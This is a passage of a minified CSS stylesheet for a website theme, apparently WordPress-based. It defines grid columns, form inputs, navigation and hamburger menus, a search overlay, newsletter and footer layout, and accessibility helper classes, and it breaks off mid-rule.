.slick-slide{display:block;height:auto;border:1px solid transparent}.slick-arrow.slick-hidden{display:none}@media screen and (min-width:601px){.entry-content-wrapper .twocolumn{margin-top:3em;margin-bottom:3em}.entry-content-wrapper .twocolumn>div{display:inline-block;vertical-align:top;width:49%}.entry-content-wrapper .twocolumn>div:nth-child(odd){padding-right:20px}.entry-content-wrapper .twocolumn>div:nth-child(even){padding-left:20px}}.entry-content-wrapper .dropcap{float:left;font-size:2.7em;line-height:1;padding-right:.2em;margin-bottom:-.4em}.row{clear:both;margin-left:-10px;margin-right:-10px}.col-xs-1,.col-sm-1,.col-md-1,.col-lg-1,.col-xs-2,.col-sm-2,.col-md-2,.col-lg-2,.col-xs-3,.col-sm-3,.col-md-3,.col-lg-3,.col-xs-4,.col-sm-4,.col-md-4,.col-lg-4,.col-xs-5,.col-sm-5,.col-sm-tk-5,.col-md-5,.col-lg-5,.col-xs-6,.col-sm-6,.col-md-6,.col-lg-6,.col-xs-7,.col-sm-7,.col-md-7,.col-lg-7,.col-xs-8,.col-sm-8,.col-md-8,.col-lg-8,.col-xs-9,.col-sm-9,.col-md-9,.col-lg-9,.col-xs-10,.col-sm-10,.col-md-10,.col-lg-10,.col-xs-11,.col-sm-11,.col-md-11,.col-lg-11,.col-xs-12,.col-sm-12,.col-md-12,.col-lg-12{position:relative;min-height:1px;padding-left:10px;padding-right:10px}.col-xs-1,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9,.col-xs-10,.col-xs-11,.col-xs-12{float:left}.col-xs-12{width:100%}.col-xs-11{width:91.66666667%}.col-xs-10{width:83.33333333%}.col-xs-9{width:75%}.col-xs-8{width:66.66666667%}.col-xs-7{width:58.33333333%}.col-xs-6{width:50%}.col-xs-5{width:41.66666667%}.col-xs-4{width:33.33333333%}.col-xs-3{width:25%}.col-xs-2{width:16.66666667%}.col-xs-1{width:8.33333333%}@media (min-width:768px){.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12{float:left}.col-sm-12{width:100%}.col-sm-11{width:91.66666667%}.col-sm-10{width:83.33333333%}.col-sm-9{width:75%}.col-sm-8{width:66.66666667%}.col-sm-7{width:58.33333333%}.col-sm-6{width:50%}.col-sm-5{width:41.66666667%}.col-sm-4{width:33.33333333%}.col-sm-3{width:25%}.col-sm-2{width:16.66666667%}.col-sm-1{width:8.33333333%}}@media (min-width:992px){.row{clear:both;margin-left:-15px;margin-right:-15px}.col-xs-1,.col-sm-1,.col-md-1,.col-lg-1,.col-xs-2,.col-sm-2,.col-md-2,.col-lg-2,.col-xs-3,.col-sm-3,.col-md-3,.col-lg-3,.col-xs-4,.col-sm-4,.col-md-4,.col-lg-4,.col-xs-5,.col-sm-5,.col-sm-tk-5,.col-md-5,.col-lg-5,.col-xs-6,.col-sm-6,.col-md-6,.col-lg-6,.col-xs-7,.col-sm-7,.col-md-7,.col-lg-7,.col-xs-8,.col-sm-8,.col-md-8,.col-lg-8,.col-xs-9,.col-sm-9,.col-md-9,.col-lg-9,.col-xs-10,.col-sm-10,.col-md-10,.col-lg-10,.col-xs-11,.col-sm-11,.col-md-11,.col-lg-11,.col-xs-12,.col-sm-12,.col-md-12,.col-lg-12{padding-left:15px;padding-right:15px}.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12{float:left}.col-md-12{width:100%}.col-md-11{width:91.66666667%}.col-md-10{width:83.33333333%}.col-md-9{width:75%}.col-md-8{width:66.66666667%}.col-md-7{width:58.33333333%}.col-md-6{width:50%}.col-md-5{width:41.66666667%}.col-md-4{width:33.33333333%}.col-md-3{width:25%}.col-md-2{width:16.66666667%}.col-md-1{width:8.33333333%}}@media (min-width:1200px){.row{clear:both;margin-left:-30px;margin-right:-30px}.col-xs-1,.col-sm-1,.col-md-1,.col-lg-1,.col-xs-2,.col-sm-2,.col-md-2,.col-lg-2,.col-xs-3,.col-sm-3,.col-md-3,.col-lg-3,.col-xs-4,.col-sm-4,.col-md-4,.col-lg-4,.col-xs-5,.col-sm-5,.col-sm-tk-5,.col-md-5,.col-lg-5,.col-xs-6,.col-sm-6,.col-md-6,.col-lg-6,.col-xs-7,.col-sm-7,.col-md-7,.col-lg-7,.col-xs-8,.col-sm-8,.col-md-8,.col-lg-8,.col-xs-9,.col-sm-9,.col-md-9,.col-lg-9,.col-xs-10,.col-sm-10,.col-md-10,.col-lg-10,.col-xs-11,.col-sm-11,.col-md-11,.col-lg-11,.col-xs-12,.col-sm-12,.col-md-12,.col-lg-12{padding-left:30px;padding-right:30px}.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12{float:left}.col-lg-12{width:100%}.col-lg-11{width:91.66666667%}.col-lg-10{width:83.33333333%}.col-lg-9{width:75%}.col-lg-8{width:66.66666667%}.col-lg-7{width:58.33333333%}.col-lg-6{width:50%}.col-lg-5{width:41.66666667%}.col-lg-4{width:33.33333333%}.col-lg-3{width:25%}.col-lg-2{width:16.66666667%}.col-lg-1{width:8.33333333%}}.container,.front-slider-float .slick-list{margin-left:auto;margin-right:auto;max-width:1540px;width:100%}.container .container,.front-slider-float .slick-list{padding-left:0;padding-right:0}.front-slider-float .slick-list{overflow:visible}.container.container-large{max-width:inherit}.container.container-medium{max-width:740px}.search #infinite-handle{max-width:calc(740px + 170px)}.container.container-small{max-width:300px}.container.fullwidth{max-width:100%}.twocolumn .half-width{display:inline-block;font-size:initial;vertical-align:top;width:50%}.twocolumn .half-width:nth-child(even){padding-left:20px}.twocolumn .half-width:nth-child(odd){padding-right:20px}button,input[type=button],input[type=reset],input[type=submit]{border:none;border-radius:0;background:0 0;cursor:pointer}button:hover,input[type=button]:hover,input[type=reset]:hover,input[type=submit]:hover{border-color:#000}button:active,button:focus,input[type=button]:active,input[type=button]:focus,input[type=reset]:active,input[type=reset]:focus,input[type=submit]:active,input[type=submit]:focus{border-color:#000}.comment-form input[type=submit],.contact-form input[type=submit]{height:42px;padding:1.4em 5em}.comment-form input[type=submit],.contact-form input[type=submit]{margin:0;border:1px solid #c69f73}.comment-form input[type=submit]:hover,.comment-form input[type=submit]:focus,.comment-form input[type=submit]:active,.contact-form input[type=submit]:hover,.contact-form input[type=submit]:focus,.contact-form input[type=submit]:active{background:rgba(198,159,115,.2)}input[type=text],input[type=email],input[type=url],input[type=password],input[type=search],input[type=number],input[type=tel],input[type=range],input[type=date],input[type=month],input[type=week],input[type=time],input[type=datetime],input[type=datetime-local],input[type=color]{color:#000;border:none;border-bottom:1px solid rgba(0,0,0,.2);border-radius:0;padding:3px 10px;background-color:transparent}input[type=text]:focus,input[type=email]:focus,input[type=url]:focus,input[type=password]:focus,input[type=search]:focus,input[type=number]:focus,input[type=tel]:focus,input[type=range]:focus,input[type=date]:focus,input[type=month]:focus,input[type=week]:focus,input[type=time]:focus,input[type=datetime]:focus,input[type=datetime-local]:focus,input[type=color]:focus{border-color:#000}textarea{color:#000;border:1px solid rgba(0,0,0,.2);border-radius:0;padding:.5em;background-color:transparent}textarea:focus{border-color:#000}select{border:1px solid rgba(0,0,0,.2)}textarea{width:100%}input[type=checkbox],input[type=radio],.woocommerce form .form-row .input-checkbox{display:none}label.checkbox,input[type=checkbox]+label,#respond input[type=checkbox]+label,form.contact-form label.checkbox,form.contact-form input[type=checkbox]+label,label.radio,input[type=radio]+label,form.contact-form label.radio,form.contact-form input[type=radio]+label{cursor:pointer;padding-left:40px;position:relative;font-weight:400;line-height:1;display:inline-block;margin-bottom:16px;font-size:14px}.comment-subscription-form input[type=checkbox]+label{margin-bottom:0;display:inline-block!important;font-weight:300;line-height:1.8em;margin-left:0}label.checkbox:before,input[type=checkbox]+label:before,label.radio:before,input[type=radio]+label:before{border:1px solid #000;color:#000;font-size:11px;height:12px;border-radius:7px;opacity:.5;text-align:left;width:28px;position:absolute;left:0;top:1px}label.checkbox:before,input[type=checkbox]+label:before{-webkit-transition:background-color .3s,opacity .3s;-moz-transition:background-color .3s,opacity .3s;-ms-transition:background-color .3s,opacity .3s;-o-transition:background-color .3s,opacity .3s;transition:background-color .3s,opacity .3s}label.checkbox:before,input[type=checkbox]+label:before,label.radio:before,input[type=radio]+label:before{content:"\e902"}.checkbox.checked:before,input[type=checkbox]:checked+label:before{background:#000;color:#fff;text-align:right}.radio.checked:before,input[type=radio]:checked+label:before{border-width:6px}#page{visibility:hidden;opacity:0;-webkit-transition:visibility 0s 0s,opacity .15s linear;-moz-transition:visibility 0s 0s,opacity .15s linear;-ms-transition:visibility 0s 0s,opacity .15s linear;-o-transition:visibility 0s 0s,opacity .15s linear;transition:visibility 0s 0s,opacity .15s linear}.show #page{visibility:visible;opacity:1}.sidebar-tag{display:block}.sidebar-meta a:before{content:"\A";white-space:pre}.sidebar-meta span{padding-bottom:10px}.site-header{margin-top:30px}.site-header>table{margin-bottom:10px;margin-top:5px}.site-branding-td{width:20%}.site-title,.site-description{margin:0;line-height:1}.main-navigation-td{vertical-align:bottom}.main-nav-align-left .main-navigation-td{text-align:left}.main-nav-align-center .main-navigation-td{text-align:center}.main-nav-align-right .main-navigation-td{text-align:right}.social-search-td{width:200px;text-align:right;vertical-align:bottom}.big-search-trigger{line-height:1}.search-wrap{-webkit-transform:translateY(-100%);-moz-transform:translateY(-100%);-ms-transform:translateY(-100%);-o-transform:translateY(-100%);transform:translateY(-100%);padding:200px 130px;right:0;left:0;box-shadow:0 0 40px 20px rgba(0,0,0,0)}.big-search-open .search-wrap{-webkit-transform:none;-moz-transform:none;-ms-transform:none;-o-transform:none;transform:none;box-shadow:0 0 40px 20px rgba(0,0,0,.3)}.big-search-close,.main-nav-align-hamburger .menu-close{font-size:34px;font-weight:100}.big-search-close,.main-nav-align-hamburger .menu-close,.menu-close{color:#fff}.big-search-close{position:absolute;top:calc(100% + 30px);right:130px;visibility:hidden;opacity:0}.big-search-open .big-search-close{visibility:visible;opacity:.2;-webkit-transition:.2s .5s linear;-moz-transition:.2s .5s linear;-ms-transition:.2s .5s linear;-o-transition:.2s .5s linear;transition:.2s .5s linear}.big-search-open .big-search-close:hover{opacity:1;-webkit-transition:.2s linear;-moz-transition:.2s linear;-ms-transition:.2s linear;-o-transition:.2s linear;transition:.2s linear}.big-search-open .search-wrap~.menu-background{-webkit-transform:none;-moz-transform:none;-ms-transform:none;-o-transform:none;transform:none;opacity:1;-webkit-transition:opacity .5s cubic-bezier(.12,.6,.54,.96);-moz-transition:opacity .5s cubic-bezier(.12,.6,.54,.96);-ms-transition:opacity .5s cubic-bezier(.12,.6,.54,.96);-o-transition:opacity .5s cubic-bezier(.12,.6,.54,.96);transition:opacity .5s cubic-bezier(.12,.6,.54,.96)}.search-line{border-bottom:1px solid rgba(255,255,255,.2);padding-bottom:1em}.search-wrap .search-instructions,.search-wrap .search-form{display:inline-block}.search-wrap .search-form input[type=search]{line-height:1;vertical-align:baseline}.search-wrap .search-instructions{width:180px;opacity:.6;line-height:1}.search-wrap .search-form{width:calc(100% - 190px)}.search-wrap .icon-search{font-size:40px}.icon-search{display:inline-block;font-size:20px;width:1em;height:1em;position:relative;margin-bottom:-3px}.icon-search:before,.icon-search:after{content:'';position:absolute}.icon-search:before{top:.2em;left:.2em;width:.6em;height:.6em;border-radius:50%;border:1px solid #000}.icon-search:after{bottom:0;right:0;width:.4em;height:1px;background:#000;-webkit-transform-origin:right top;-moz-transform-origin:right top;-ms-transform-origin:right top;-o-transform-origin:right top;transform-origin:right top;-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);-o-transform:rotate(45deg);transform:rotate(45deg)}.search-wrap .icon-search:after{height:2px}.search-wrap .search-form button{-webkit-transform:translateX(20px);-moz-transform:translateX(20px);-ms-transform:translateX(20px);-o-transform:translateX(20px);transform:translateX(20px);opacity:0}.search-wrap .search-instructions,.search-wrap input[type=search]{-webkit-transform:translateX(-20px);-moz-transform:translateX(-20px);-ms-transform:translateX(-20px);-o-transform:translateX(-20px);transform:translateX(-20px);opacity:0}.big-search-open .search-wrap .search-form button,.big-search-open .search-wrap .search-instructions,.big-search-open .search-wrap input[type=search]{-webkit-transform:none;-moz-transform:none;-ms-transform:none;-o-transform:none;transform:none;opacity:1;-webkit-transition:.3s .3s ease-in-out;-moz-transition:.3s .3s ease-in-out;-ms-transition:.3s .3s ease-in-out;-o-transition:.3s .3s ease-in-out;transition:.3s .3s ease-in-out}.social-button{padding:3px 3px 1px;margin:0 10px 0 0;font-size:15px;vertical-align:baseline;line-height:1}.social-agency-button{padding:3px 3px 1px;margin:0 10px 0 0;font-size:15px;vertical-align:baseline;line-height:1;font-weight:500}.social-button .icon-close{display:none}.social-button .social-close,.social-menu-open .social-button .social-follow{display:none}.social-button .social-follow,.social-menu-open .social-button .social-close{display:block}#primary-menu,.social-wrapper{-webkit-transition:.15s ease-in-out;-moz-transition:.15s ease-in-out;-ms-transition:.15s ease-in-out;-o-transition:.15s ease-in-out;transition:.15s ease-in-out}.social-menu-open:not(.main-nav-align-hamburger) #primary-menu{visibility:hidden;opacity:0}.main-navigation-td{position:relative}.social-wrapper{visibility:hidden;opacity:0;-webkit-transform:translateX(-20px);-moz-transform:translateX(-20px);-ms-transform:translateX(-20px);-o-transform:translateX(-20px);transform:translateX(-20px);position:absolute;bottom:0;right:0;left:0}.social-menu-open .social-wrapper{visibility:visible;opacity:1;-webkit-transform:none;-moz-transform:none;-ms-transform:none;-o-transform:none;transform:none}.social-wrapper{text-align:right;padding:2px}.social-wrapper .jetpack-social-navigation ul{margin:0;list-style:none;font-size:15px}.social-wrapper .jetpack-social-navigation a{height:auto;width:auto;border-bottom:1px solid transparent;-webkit-transition:.15s linear;-moz-transition:.15s linear;-ms-transition:.15s linear;-o-transition:.15s linear;transition:.15s linear}.social-wrapper .jetpack-social-navigation-genericons a:before{display:none}.footer-newsletter-wrapper,.footer-instagram-wrapper,.footer-widget-area,.site-info{margin-top:50px}.site-info{margin-bottom:45px}.footer-instagram-wrapper{border-top:1px solid rgba(0,0,0,.2);padding-top:80px}.footer-widget-area{display:inline-block}.menu-footer-company-container{position:relative;top:-23px}.footer-widget-area h2{display:none}.widget-area #mc_subheader{line-height:1.5}.footer-newsletter .mc_custom_border_hdr,.footer-newsletter #mc_subheader{float:left;clear:left;width:750px;max-width:calc(100% - 555px);display:inline-block;padding-right:40px;margin-top:14px}.footer-newsletter .mc_custom_border_hdr{margin-bottom:10px}.footer-newsletter .mc_form_inside{display:inline-block;max-width:550px;width:100%;float:right}.footer-newsletter .mc_merge_var{margin:0;clear:none}#mc_signup_form .mc_var_label{margin-bottom:1em}.footer-newsletter #mc_signup_form .mc_input{width:350px;display:inline-block;clear:none;float:left;padding-left:10px;padding-right:10px}#mc_signup_form .mc_input,#mc_signup_submit{height:42px;border:1px solid #000;border-radius:0;width:100%}.widget #mc_signup_submit,.footer-newsletter #mc_signup_submit{width:100%;margin:0;-webkit-transition:.15s linear;-moz-transition:.15s linear;-ms-transition:.15s linear;-o-transition:.15s linear;transition:.15s linear}.widget .mc_merge_var{margin-bottom:.4em}#mc_signup_submit:hover{background:rgba(0,0,0,.2)}#mc_signup_form .mc_input:not(:focus){border-color:rgba(0,0,0,.2)}#mc_signup_submit,.comment-form input[type=submit]{font-size:10px;line-height:1;text-transform:uppercase;font-weight:700;letter-spacing:.1em}.footer-newsletter #mc_signup_form .mc_input{width:calc(100% - 174px);display:inline-block}.footer-newsletter .mc_signup_submit{width:170px;display:inline-block;float:right}#mc_display_rewards{text-align:left;opacity:.6}.footer-newsletter #mc_display_rewards{margin-top:2.4em}.widget-area #mc_display_rewards{margin-top:0}.footer-instagram-wrapper .widget{margin:0;max-width:100%}.footer-instagram-wrapper .widget ul{margin-left:-16px;margin-right:-16px}.footer-instagram-wrapper .widget li{width:calc(100%/6);padding:0 16px;display:inline-block;float:left;font-size:0}.footer-instagram-wrapper .widget a{display:block;overflow:hidden}.footer-instagram-wrapper .widget a img{-webkit-transition:.15s ease-out;-moz-transition:.15s ease-out;-ms-transition:.15s ease-out;-o-transition:.15s ease-out;transition:.15s ease-out;will-change:transform}.footer-instagram-wrapper .widget a:hover img{-webkit-transform:scale(1.05);-moz-transform:scale(1.05);-ms-transform:scale(1.05);-o-transform:scale(1.05);transform:scale(1.05)}p.instagram-username{margin-bottom:0}.footer-site-branding,.footer-site-copyright{display:inline-block}.site-copyright span{display:block}.footer-site-branding{margin-left:30px;margin-right:30px}.footer-site-copyright{text-transform:uppercase;letter-spacing:.02em}.posts-navigation ul{list-style:none;display:block;margin-top:4em;padding-top:2em;border-top:1px solid rgba(0,0,0,.2)}.posts-navigation li{display:inline-block}.posts-navigation span.page-numbers,.posts-navigation a.page-numbers{padding:.2em}.posts-navigation .prev.page-numbers{margin-right:2em}.posts-navigation .next.page-numbers{margin-left:2em}a,button{cursor:pointer}a{color:inherit}a,a:visited,a:hover,a:focus,a:active{text-decoration:none}a:focus,a:hover,a:active,button:focus,button:hover,button:active,input:focus,input:hover,input:active{outline:0}.main-navigation{clear:both;display:block;width:100%}.main-navigation ul{display:none;list-style:none;margin:0;padding-left:0;font-size:15px}.dropdown-toggle{font-size:14px}.main-navigation ul ul{background:0 0;color:#fff;float:left;position:absolute;top:100%;left:-999em;z-index:99999;padding:2.5em 1.2em 1.5em;text-align:left;box-shadow:0 16px 18px -10px rgba(0,0,0,.2)}.main-navigation ul ul:before{content:'';display:block;background:#000;position:absolute;bottom:0;left:0;right:0;width:100%;height:calc(100% - 1em);z-index:-1}.main-nav-align-hamburger .main-navigation ul ul{top:0;background:0 0}.main-navigation ul ul ul{left:-999em;top:-1.5em;padding:1.5em 1.2em}.main-navigation ul ul ul:before{height:100%}.main-navigation ul ul li:hover>ul,.main-navigation ul ul li.focus>ul{left:100%}.main-navigation ul ul li{width:180px;margin-bottom:4px;margin-right:0}.main-nav-align-hamburger .main-navigation ul ul{width:66%;padding:.3em 0;box-shadow:none}.main-nav-align-hamburger .main-navigation ul ul:before{display:none}.main-nav-align-hamburger .main-navigation ul ul li{width:100%}.main-navigation ul li:hover>ul,.main-navigation ul li.focus>ul{left:-1.2em}.main-nav-align-hamburger .main-navigation ul li:hover>ul,.main-nav-align-hamburger .main-navigation ul li.focus>ul{left:-999em}.main-nav-align-hamburger .main-navigation ul li.toggle-on>ul{left:100%}.main-nav-align-right .main-navigation ul ul{text-align:right}.main-nav-align-right .main-navigation ul li:hover>ul,.main-nav-align-right .main-navigation ul li.focus>ul{right:-1.2em;left:auto}.main-nav-align-right .main-navigation ul ul li:hover>ul,.main-nav-align-right .main-navigation ul ul li.focus>ul{right:100%;left:auto}body:not(.main-nav-align-hamburger) .main-navigation ul li:hover>.dropdown-toggle .icon-dropdown:before,body:not(.main-nav-align-hamburger) .main-navigation ul li.focus>.dropdown-toggle .icon-dropdown:before,.main-nav-align-hamburger .main-navigation ul li.toggle-on>.dropdown-toggle .icon-dropdown:before{-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg);-ms-transform:rotate(-45deg);-o-transform:rotate(-45deg);transform:rotate(-45deg)}body:not(.main-nav-align-hamburger) .main-navigation ul li:hover>.dropdown-toggle .icon-dropdown:after,body:not(.main-nav-align-hamburger) .main-navigation ul li.focus>.dropdown-toggle .icon-dropdown:after,.main-nav-align-hamburger .main-navigation ul li.toggle-on>.dropdown-toggle .icon-dropdown:after{-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);-o-transform:rotate(45deg);transform:rotate(45deg)}.main-nav-align-hamburger .main-navigation.toggled ul ul ul{display:none;position:static;width:100%;padding-left:0}.main-nav-align-hamburger .main-navigation.toggled ul ul li.toggle-on>ul{display:block}.main-navigation li,.social-wrapper .jetpack-social-navigation li{display:inline-block;position:relative;padding:.15em .3em 0;margin-right:10px;line-height:1}.main-nav-align-hamburger .main-navigation li{width:60%;padding-left:0;padding-top:0;margin-right:0}.main-navigation a{display:inline-block;text-decoration:none;padding:.1em 0;border-bottom:1px solid transparent;-webkit-transition:.15s linear;-moz-transition:.15s linear;-ms-transition:.15s linear;-o-transition:.15s linear;transition:.15s linear}.main-navigation .dropdown-toggle{padding:0 0 0 .4em}.icon-dropdown{position:relative;width:1em;height:1em;display:block}.icon-dropdown:before,.icon-dropdown:after{content:'';position:absolute;width:.8em;height:1px;top:calc(50% + .1em);left:.1em;background:#000;-webkit-transform-origin:50% 50%;-moz-transform-origin:50% 50%;-ms-transform-origin:50% 50%;-o-transform-origin:50% 50%;transform-origin:50% 50%;-webkit-transition:.2s;-moz-transition:.2s;-ms-transition:.2s;-o-transition:.2s;transition:.2s}ul ul .icon-dropdown:before,ul ul .icon-dropdown:after,.main-nav-align-hamburger .icon-dropdown:before,.main-nav-align-hamburger .icon-dropdown:after{background:#fff}.icon-dropdown:after{-webkit-transform:rotate(90deg);-moz-transform:rotate(90deg);-ms-transform:rotate(90deg);-o-transform:rotate(90deg);transform:rotate(90deg)}.menu-toggle,.main-navigation.toggled ul{display:block}@media screen and (min-width:1200px){.menu-toggle,.menu-close{display:none}.main-navigation ul{display:block}.main-nav-align-hamburger .menu-toggle,.main-nav-align-hamburger .menu-close,.main-nav-align-hamburger .main-navigation.toggled ul{display:block}.main-nav-align-hamburger .main-navigation ul{display:none}}.icon-close{position:relative;display:inline-block;font-size:.75em;width:1em;height:1em;margin-left:5px}.icon-close .icon-close-line{display:block;width:1.2em;height:2px;background:#fff;position:absolute;top:50%;left:0;-webkit-transform-origin:center center;-moz-transform-origin:center center;-ms-transform-origin:center center;-o-transform-origin:center center;transform-origin:center center}.icon-close .icon-close-line:nth-child(1){-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);-o-transform:rotate(45deg);transform:rotate(45deg)}.icon-close .icon-close-line:nth-child(2){-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg);-ms-transform:rotate(-45deg);-o-transform:rotate(-45deg);transform:rotate(-45deg)}.menu-toggle{padding:5px 2px}.icon-hamburger .icon-hamburger-line{display:block;width:20px;height:1px;margin-top:3px;margin-bottom:3px;background:#000}.icon-hamburger .icon-hamburger-line{-webkit-transition:.15s;-moz-transition:.15s;-ms-transition:.15s;-o-transition:.15s;transition:.15s}button:hover .icon-hamburger .icon-hamburger-line{-webkit-transform:scale(1.2,1);-moz-transform:scale(1.2,1);-ms-transform:scale(1.2,1);-o-transform:scale(1.2,1);transform:scale(1.2,1)}.main-nav-align-hamburger .site-branding-td{width:45%}.main-nav-align-hamburger .main-navigation,.main-nav-align-hamburger .site-branding{display:inline-block;vertical-align:middle}.main-nav-align-hamburger .main-navigation{vertical-align:bottom;width:45px;-webkit-transition:.4s;-moz-transition:.4s;-ms-transition:.4s;-o-transition:.4s;transition:.4s}.main-nav-align-hamburger .site-branding{width:calc(100% - 50px)}.main-nav-align-hamburger .main-navigation.toggled{width:0}.main-nav-align-hamburger .menu-wrapper .site-branding{margin-bottom:60px}.search-wrap,.main-nav-align-hamburger .menu-wrapper{position:fixed;top:0;overscroll-behavior:contain;background:#000;-webkit-transition:transform .3s cubic-bezier(.12,.6,.54,.96);-moz-transition:transform .3s cubic-bezier(.12,.6,.54,.96);-ms-transition:transform .3s cubic-bezier(.12,.6,.54,.96);-o-transition:transform .3s cubic-bezier(.12,.6,.54,.96);transition:transform .3s cubic-bezier(.12,.6,.54,.96);z-index:6}.search-wrap,.search-wrap .search-form input[type=search],.main-nav-align-hamburger .menu-wrapper{color:#fff}.search-wrap input::-webkit-input-placeholder{color:#fff}.search-wrap input:-moz-placeholder{color:#fff}.search-wrap input::-moz-placeholder{color:#fff}.search-wrap .icon-search:before{border-color:#fff}.search-wrap .icon-search:after,.main-nav-align-hamburger .icon-close .icon-close-line{background:#fff}.main-nav-align-hamburger .menu-wrapper{bottom:0;left:0;width:900px;max-width:80%;-webkit-transform:translateX(-100%);-moz-transform:translateX(-100%);-ms-transform:translateX(-100%);-o-transform:translateX(-100%);transform:translateX(-100%);padding:40px 130px}.main-nav-align-hamburger .menu-wrapper>div:nth-child(2){height:80%;overflow:auto}.main-nav-align-hamburger .menu-wrapper>div:nth-child(2)>*{display:inline-block;width:99%;vertical-align:middle}.main-nav-align-hamburger .menu-wrapper>div:nth-child(2):before{content:'';height:100%;width:0}.main-nav-align-hamburger .menu-wrapper>div:nth-child(2)>*,.main-nav-align-hamburger .menu-wrapper>div:nth-child(2):before{display:inline-block;vertical-align:middle}.menu-background{opacity:0;background-color:rgba(0,0,0,.7);box-shadow:0 0 40px 20px rgba(0,0,0,0);position:fixed;top:0;bottom:0;left:0;width:100%;-webkit-transform:translateY(-100%);-moz-transform:translateY(-100%);-ms-transform:translateY(-100%);-o-transform:translateY(-100%);transform:translateY(-100%);-webkit-transition:opacity .3s cubic-bezier(.12,.6,.54,.96),transform 0s .3s;-moz-transition:opacity .3s cubic-bezier(.12,.6,.54,.96),transform 0s .3s;-ms-transition:opacity .3s cubic-bezier(.12,.6,.54,.96),transform 0s .3s;-o-transition:opacity .3s cubic-bezier(.12,.6,.54,.96),transform 0s .3s;transition:opacity .3s cubic-bezier(.12,.6,.54,.96),transform 0s .3s;z-index:5}.main-nav-align-hamburger .menu-close{visibility:hidden;opacity:0;position:absolute;right:-60px;top:0;-webkit-transform:translateX(100%) rotate(90deg);-moz-transform:translateX(100%) rotate(90deg);-ms-transform:translateX(100%) rotate(90deg);-o-transform:translateX(100%) rotate(90deg);transform:translateX(100%) rotate(90deg);-webkit-transform-origin:left top;-moz-transform-origin:left top;-ms-transform-origin:left top;-o-transform-origin:left top;transform-origin:left top;-webkit-transition:0s;-moz-transition:0s;-ms-transition:0s;-o-transition:0s;transition:0s}.main-nav-align-hamburger .toggled .menu-close{visibility:visible;opacity:.2;top:40px;-webkit-transition:.3s .2s,visibility 0s;-moz-transition:.3s .2s,visibility 0s;-ms-transition:.3s .2s,visibility 0s;-o-transition:.3s .2s,visibility 0s;transition:.3s .2s,visibility 0s}.main-nav-align-hamburger .toggled .menu-close:hover{opacity:1;-webkit-transition:.15s linear;-moz-transition:.15s linear;-ms-transition:.15s linear;-o-transition:.15s linear;transition:.15s linear}.main-nav-align-hamburger .toggled .menu-wrapper,.main-nav-align-hamburger .toggled .menu-background{-webkit-transform:none;-moz-transform:none;-ms-transform:none;-o-transform:none;transform:none}.main-nav-align-hamburger .toggled .menu-wrapper{box-shadow:0 0 40px 20px rgba(0,0,0,.3)}.main-nav-align-hamburger .toggled .menu-background{opacity:1;-webkit-transition:opacity .5s cubic-bezier(.12,.6,.54,.96);-moz-transition:opacity .5s cubic-bezier(.12,.6,.54,.96);-ms-transition:opacity .5s cubic-bezier(.12,.6,.54,.96);-o-transition:opacity .5s cubic-bezier(.12,.6,.54,.96);transition:opacity .5s cubic-bezier(.12,.6,.54,.96)}.main-nav-align-hamburger .menu-wrapper .site-branding{opacity:0;-webkit-transform:translateX(30px);-moz-transform:translateX(30px);-ms-transform:translateX(30px);-o-transform:translateX(30px);transform:translateX(30px)}.main-nav-align-hamburger .menu-wrapper>div:nth-child(2){opacity:0;-webkit-transform:translateX(-30px);-moz-transform:translateX(-30px);-ms-transform:translateX(-30px);-o-transform:translateX(-30px);transform:translateX(-30px)}.main-nav-align-hamburger .toggled .menu-wrapper .site-branding,.main-nav-align-hamburger .toggled .menu-wrapper>div:nth-child(2){-webkit-transform:none;-moz-transform:none;-ms-transform:none;-o-transform:none;transform:none;opacity:1;-webkit-transition:.3s .2s ease-in-out;-moz-transition:.3s .2s ease-in-out;-ms-transition:.3s .2s ease-in-out;-o-transition:.3s .2s ease-in-out;transition:.3s .2s ease-in-out}.main-nav-align-hamburger .main-navigation ul{font-weight:300}.main-nav-align-hamburger .main-navigation ul ul .dropdown-toggle,.main-nav-align-hamburger .main-navigation ul ul{font-size:30px}.main-nav-align-hamburger .main-navigation ul ul ul .dropdown-toggle,.main-nav-align-hamburger .main-navigation ul ul ul{font-size:18px}.site-main .comment-navigation,.site-main .posts-navigation,.site-main .post-navigation{margin:0 0 1.5em}.site-main .comment-navigation,.site-main .posts-navigation{overflow:hidden}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#f1f1f1;border-radius:3px;box-shadow:0 0 2px 2px rgba(0,0,0,.6);clip:auto!important;clip-path:none;color:#21759b;display:block;font-size:14px;font-size:.875rem;font-weight:700;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}#content[tabindex="-1"]:focus{outline:0}.entry-content figure.size-full,.entry-content img,.entry-content p>img{margin-bottom:1.5rem;margin-top:.5rem}.alignleft{display:inline;float:left;margin-right:1.5em}.alignright{display:inline;float:right;margin-left:1.5em}.alignleft,.alignright{max-width:60%}@media screen and (min-width:1600px){.no-sidebar .alignleft{margin-left:-90px}.page.no-sidebar .alignleft{margin-left:0}.page.no-sidebar .alignright{margin-right:0}}.aligncenter{clear:both;display:block;margin-left:auto;margin-right:auto}.entry-content figure.aligncenter,.entry-content 